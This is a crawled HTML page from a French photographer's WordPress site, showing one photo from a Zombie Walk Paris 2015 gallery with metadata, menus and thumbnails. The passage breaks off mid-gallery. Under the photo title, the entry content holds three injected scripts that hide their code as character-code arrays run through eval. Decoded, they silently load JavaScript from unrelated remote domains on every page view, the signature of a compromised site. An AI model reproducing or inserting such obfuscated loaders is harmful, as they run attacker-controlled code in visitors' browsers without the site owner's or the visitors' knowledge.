

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://frederic.photo/zombie-walk-paris-2015/fredericphoto_zw2015_245/
body_size: 10076
content:

<!DOCTYPE html>
<html lang="fr-FR"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://frederic.photo/xmlrpc.php" />
	<title>frederic.photo – Zombie Walk Paris 2015 | Photographe</title>

		<!-- All in One SEO 4.1.5.3 -->
		<meta name="robots" content="max-image-preview:large" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Photographe | Portraits • Mise en Scène • Animaux" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="frederic.photo – Zombie Walk Paris 2015 | Photographe" />
		<meta property="og:image" content="https://frederic.photo/wp-content/uploads/2016/09/cropped-FPsignature200.png" />
		<meta property="og:image:secure_url" content="https://frederic.photo/wp-content/uploads/2016/09/cropped-FPsignature200.png" />
		<meta property="article:published_time" content="2016-09-13T14:43:02+00:00" />
		<meta property="article:modified_time" content="2016-09-13T17:11:06+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="frederic.photo" />
		<meta name="twitter:title" content="frederic.photo – Zombie Walk Paris 2015 | Photographe" />
		<meta name="twitter:image" content="https://frederic.photo/wp-content/uploads/2016/09/cropped-FPsignature200.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/frederic.photo\/#website","url":"https:\/\/frederic.photo\/","name":"Photographe","description":"Portraits \u2022 Mise en Sc\u00e8ne \u2022 Animaux","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/frederic.photo\/#organization"}},{"@type":"Organization","@id":"https:\/\/frederic.photo\/#organization","name":"Fr\u00e9d\u00e9ric \u2022 Photographe","url":"https:\/\/frederic.photo\/","logo":{"@type":"ImageObject","@id":"https:\/\/frederic.photo\/#organizationLogo","url":"https:\/\/frederic.photo\/wp-content\/uploads\/2016\/09\/cropped-FPsignature200.png","width":165,"height":49},"image":{"@id":"https:\/\/frederic.photo\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/frederic.photo\/zombie-walk-paris-2015\/fredericphoto_zw2015_245\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/frederic.photo\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/frederic.photo\/","name":"Accueil","description":"Portraits \u2022 Mise en Sc\u00e8ne \u2022 Animaux","url":"https:\/\/frederic.photo\/"},"nextItem":"https:\/\/frederic.photo\/zombie-walk-paris-2015\/fredericphoto_zw2015_245\/#listItem"},{"@type":"ListItem","@id":"https:\/\/frederic.photo\/zombie-walk-paris-2015\/fredericphoto_zw2015_245\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/frederic.photo\/zombie-walk-paris-2015\/fredericphoto_zw2015_245\/","name":"frederic.photo - Zombie Walk Paris 2015","url":"https:\/\/frederic.photo\/zombie-walk-paris-2015\/fredericphoto_zw2015_245\/"},"previousItem":"https:\/\/frederic.photo\/#listItem"}]},{"@type":"Person","@id":"https:\/\/frederic.photo\/author\/frederic\/#author","url":"https:\/\/frederic.photo\/author\/frederic\/","name":"Frederic","image":{"@type":"ImageObject","@id":"https:\/\/frederic.photo\/zombie-walk-paris-2015\/fredericphoto_zw2015_245\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/93339c7e8dc62f49d46c2017b6224ba9?s=96&d=blank&r=g","width":96,"height":96,"caption":"Frederic"}},{"@type":"ItemPage","@id":"https:\/\/frederic.photo\/zombie-walk-paris-2015\/fredericphoto_zw2015_245\/#itempage","url":"https:\/\/frederic.photo\/zombie-walk-paris-2015\/fredericphoto_zw2015_245\/","name":"frederic.photo \u2013 Zombie Walk Paris 2015 | Photographe","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/frederic.photo\/#website"},"breadcrumb":{"@id":"https:\/\/frederic.photo\/zombie-walk-paris-2015\/fredericphoto_zw2015_245\/#breadcrumblist"},"datePublished":"2016-09-13T14:43:02+02:00","dateModified":"2016-09-13T17:11:06+02:00"}]}
		</script>
		<!-- All in One SEO -->

<meta name="generator" content="WordPress 5.8.12" />
<meta name="template" content="Hatch 0.3.1" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Photographe &raquo; Flux" href="https://frederic.photo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Photographe &raquo; Flux des commentaires" href="https://frederic.photo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Photographe &raquo; frederic.photo &#8211; Zombie Walk Paris 2015 Flux des commentaires" href="https://frederic.photo/zombie-walk-paris-2015/fredericphoto_zw2015_245/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/frederic.photo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ggskin-style-css'  href='https://frederic.photo/wp-content/plugins/ggpkg-import/include/ggskin.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://frederic.photo/wp-content/themes/hatch/style.css?ver=0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://frederic.photo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://frederic.photo/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='pc_google_analytics-frontend-css'  href='https://frederic.photo/wp-content/plugins/pc-google-analytics/assets/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://frederic.photo/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-sdk-utility-classes-css'  href='https://frederic.photo/wp-content/plugins/wp-mail-logging/lib/vendor/redux-framework/redux-core/extendify-sdk/public/build/extendify-utilities.css?ver=11.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-abel-css'  href='https://fonts.googleapis.com/css?family=Abel&#038;ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='hatch_fancybox-stylesheet-css'  href='https://frederic.photo/wp-content/themes/hatch/js/fancybox/jquery.fancybox-1.3.4.css?ver=1' type='text/css' media='screen' />
<script type='text/javascript' src='https://frederic.photo/wp-includes/js/swfobject.js?ver=2.2-20120417' id='swfobject-js'></script>
<script type='text/javascript' src='https://frederic.photo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://frederic.photo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://frederic.photo/wp-content/plugins/pc-google-analytics/assets/js/frontend.min.js?ver=1.0.0' id='pc_google_analytics-frontend-js'></script>
<script type='text/javascript' src='https://frederic.photo/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.3.3' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://frederic.photo/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://frederic.photo/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=5.8.12' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/frederic.photo\/wp-admin\/admin-ajax.php","nonce":"b6e1ea42af"};
/* ]]> */
</script>
<script type='text/javascript' src='https://frederic.photo/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.3' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://frederic.photo/wp-json/" /><link rel="alternate" type="application/json" href="https://frederic.photo/wp-json/wp/v2/media/565" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://frederic.photo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://frederic.photo/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://frederic.photo/?p=565' />
<link rel="alternate" type="application/json+oembed" href="https://frederic.photo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffrederic.photo%2Fzombie-walk-paris-2015%2Ffredericphoto_zw2015_245%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://frederic.photo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffrederic.photo%2Fzombie-walk-paris-2015%2Ffredericphoto_zw2015_245%2F&#038;format=xml" />
	<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		
		ga('create', 'UA-84046303-1', 'auto');
		ga('send', 'pageview');
		
		</script>
<meta name="framework" content="Redux 4.3.3" />
	<style type="text/css">

		/* Font size. */
					html { font-size: 16px; }
		
		/* Font family. */
					h1, h2, h3, h4, h5, h6, dl dt, blockquote, blockquote blockquote blockquote, #site-title, #menu-primary li a { font-family: 'Abel', serif; }
		
		/* Link color. */
					a, a:visited, .page-template-front .hfeed-more .hentry .entry-title a:hover, .entry-title a, .entry-title a:visited { color: #0a0000; }
			.read-more, .read-more:visited, .pagination a:hover, .comment-navigation a:hover, #respond #submit, .button, a.button, #subscribe #subbutton, .wpcf7-submit, #loginform .button-primary { background-color: #0a0000; }
				a:hover, a:focus { color: #000; }
		.read-more:hover, #respond #submit:hover, .button:hover, a.button:hover, #subscribe #subbutton:hover, .wpcf7-submit:hover, #loginform .button-primary:hover { background-color: #111; }

		/* Custom CSS. */
		
	
	</style>	


<!-- Style settings -->
<style type="text/css" media="all">
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2fffc; }
</style>
	</head>

<body data-rsssl=1 class="wordpress  fr_FR parent-theme y2026 m01 d02 h01 friday logged-out custom-background custom-header singular singular-attachment singular-attachment-565 attachment-image attachment-jpeg">

	
	<div id="container">
		
		<div class="wrap">

				
			<div id="header">
	
					
					<div id="branding">
						
					<a href="https://frederic.photo/" class="custom-logo-link" rel="home"><img width="165" height="49" src="https://frederic.photo/wp-content/uploads/2016/09/cropped-FPsignature200.png" class="custom-logo" alt="Photographe" /></a>											<h1 class="site-title"><a href="https://frederic.photo/" rel="home">Photographe</a></h1>
											<h2 class="site-description">Portraits • Mise en Scène • Animaux</h2>
										</div><!-- #branding -->
					
					
	
	<div id="menu-primary" class="menu-container">

		
		<div class="menu"><ul id="menu-primary-items" class=""><li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-64"><a href="https://frederic.photo/portraits/">Portraits</a>
<ul class="sub-menu">
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://frederic.photo/mariage/">Mariage</a></li>
</ul>
</li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://frederic.photo/visite-virtuelle/">Visite Virtuelle</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://frederic.photo/biographie/">Biographie</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-87"><a href="https://frederic.photo/vos-photos/">Vos Photos</a>
<ul class="sub-menu">
	<li id="menu-item-1421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1421"><a href="https://frederic.photo/un-noel-a-la-ferme/">Un-Noel-à-la-Ferme</a></li>
	<li id="menu-item-1014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1014"><a href="https://frederic.photo/zombie-walk-paris-2017/">Zombie Walk Paris 2017</a></li>
	<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://frederic.photo/zombie-walk-paris-2016/">Zombie Walk Paris 2016</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://frederic.photo/zombie-walk-paris-2015/">Zombie Walk Paris 2015</a></li>
	<li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1309"><a href="https://frederic.photo/visitesvirtuelles01/">VisitesVirtuelles01</a></li>
	<li id="menu-item-1382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1382"><a href="https://frederic.photo/visitesvirtuelles02/">VisitesVirtuelles02</a></li>
	<li id="menu-item-1343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1343"><a href="https://frederic.photo/theatre/">Theatre</a></li>
</ul>
</li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://frederic.photo/contact/">Contact</a></li>
</ul></div>
		
	</div><!-- #menu-primary .menu-container -->

	
				
	
						
					
			</div><!-- #header -->
	
				
				
			<div id="main">
	
				
	
	<div id="content">

		
		<div class="hfeed">

			
				
					
					<div id="post-565" class="hentry attachment inherit post-1 odd author-frederic">

						
						<div class="entry-content">
							
								<p class="attachment-image">
									<img width="1365" height="2048" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_245.jpg" class="alignleft" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" srcset="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_245.jpg 1365w, https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_245-200x300.jpg 200w, https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_245-768x1152.jpg 768w, https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_245-683x1024.jpg 683w, https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_245-600x900.jpg 600w" sizes="(max-width: 1365px) 100vw, 1365px" />								</p><!-- .attachment-image -->

														
							<h2 class="post-title entry-title"><a href="https://frederic.photo/zombie-walk-paris-2015/fredericphoto_zw2015_245/" title="frederic.photo &#8211; Zombie Walk Paris 2015" rel="bookmark">frederic.photo &#8211; Zombie Walk Paris 2015</a></h2>

							<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
													</div><!-- .entry-content -->

						
			<div id='gallery-89-1' class='gallery gallery-89'>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/Flyer_zw2015.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/Flyer_zw2015-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_005.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_005-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_008.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_008-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_015.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_015-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_033.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_033-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_048.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_048-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_051.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_051-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_054.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_054-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_078.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_078-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_079.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_079-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_093.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_093-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
